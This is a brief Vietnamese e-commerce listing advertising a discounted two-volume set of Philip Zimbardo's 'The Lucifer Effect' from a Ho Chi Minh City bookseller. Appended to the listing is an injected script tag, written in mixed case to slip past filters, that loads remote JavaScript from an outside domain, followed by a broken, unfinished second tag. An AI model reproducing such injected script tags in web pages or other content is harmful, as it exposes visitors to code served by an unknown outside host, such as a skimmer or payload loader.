 Giảm giá [Mã giảm 27%] Sách Combo 2 tập Hiệu ứng Lucifer Philip Zimbardo (1980BOOKS HCM). Shop giao nhanh đủ số lượng màu bìa đẹp nội dung hay. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 